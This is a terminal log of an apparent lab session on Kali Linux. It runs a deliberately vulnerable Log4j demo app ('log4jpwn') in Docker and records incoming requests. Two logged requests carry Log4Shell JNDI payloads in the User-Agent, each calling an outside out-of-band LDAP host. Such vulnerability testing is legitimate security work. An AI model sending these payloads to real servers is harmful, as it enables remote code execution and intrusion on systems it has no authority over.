 ┌──(kali㉿kali)-[~/log4j-shell-poc/log4jpwn]
└─$ sudo docker run --rm -p8080:8080 log4jpwn
WARNING: sun.reflect.Reflection.getCallerClass is not supported. This will impact performance.
[Thread-1] INFO org.eclipse.jetty.util.log - Logging initialized @456ms to org.eclipse.jetty.util.log.Slf4jLog
[Thread-1] INFO spark.embeddedserver.jetty.EmbeddedJettyServer - == Spark has ignited ...
[Thread-1] INFO spark.embeddedserver.jetty.EmbeddedJettyServer - >> Listening on 0.0.0.0:8080
[Thread-1] INFO org.eclipse.jetty.server.Server - jetty-9.4.z-SNAPSHOT; built: 2019-04-29T20:42:08.989Z; git: e1b
c35120a6617ee3df052294e433f3a25ce7097; jvm 11.0.14+9-post-Debian-1deb11u1
[Thread-1] INFO org.eclipse.jetty.server.session - DefaultSessionIdManager workerName=node0
[Thread-1] INFO org.eclipse.jetty.server.session - No SessionScavenger set, using defaults
[Thread-1] INFO org.eclipse.jetty.server.session - node0 Scavenging every 660000ms
[Thread-1] INFO org.eclipse.jetty.server.AbstractConnector - Started ServerConnector@7b304057{HTTP/1.1,[http/1.1]
}{0.0.0.0:8080}
[Thread-1] INFO org.eclipse.jetty.server.Server - Started @536ms
logging ua: Mozilla ${jndi:ldap://cfuob6gfbbblfadtg4407w4bzagjpdqkg.oast.fun/a}
logging pwn: null
logging pth: /
04:39:58.112 [qtp1175627488-19] ERROR com.sensepost.log4jpwn.App - Mozilla ${jndi:ldap://cfuob6gfbbblfadtg4407w4b
zagjpdqkg.oast.fun/a}
04:39:59.891 [qtp1175627488-19] ERROR com.sensepost.log4jpwn.App - null
04:39:59.891 [qtp1175627488-19] ERROR com.sensepost.log4jpwn.App - /
logging ua: Mozilla ${jndi:ldap://cfuoc2gfbbbl2uttg440qbbwahxs4dsj9.oast.live/a}
logging pwn: null
logging pth: /
04:41:51.119 [qtp1175627488-21] ERROR com.sensepost.log4jpwn.App - Mozilla ${jndi:ldap://cfuoc2gfbbbl2uttg440qbbw
ahxs4dsj9.oast.live/a}
04:41:52.775 [qtp1175627488-21] ERROR com.sensepost.log4jpwn.App - null
04:41:52.775 [qtp1175627488-21] ERROR com.sensepost.log4jpwn.App - /